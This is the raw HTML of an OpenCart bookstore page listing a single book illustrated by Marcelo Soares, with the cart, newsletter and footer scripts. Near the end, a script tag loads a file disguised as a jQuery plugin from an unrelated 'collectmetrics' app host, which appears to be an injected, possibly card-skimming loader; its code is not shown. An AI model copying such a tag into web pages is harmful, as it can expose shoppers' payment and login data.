		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">					<div>
						<h4>Ilustrador</h4>
						<h3 style=" margin-top: 0;">MARCELO SOARES</h3>
						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=20&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=20&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=20&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=20&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/romance-do-bordado-e-da-pantera-negra">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/bordado-370x370.jpg" alt="ROMANCE DO BORDADO E DA PANTERA NEGRA" title="ROMANCE DO BORDADO E DA PANTERA NEGRA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ariano Suassuna" class="transition">Ariano Suassuna</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Raimundo Carrero" class="transition">Raimundo Carrero</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Conto" class="transition">Conto</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/romance-do-bordado-e-da-pantera-negra">ROMANCE DO BORDADO E DA PANTERA NEGRA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=19" style="float: left;">RAIMUNDO CARRERO, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=205" style="float: left;">ARIANO SUASSUNA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=20" style="float: left;">MARCELO SOARES</a></h5>			</div>			<div class="price">R$ 53,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('499');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('499');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



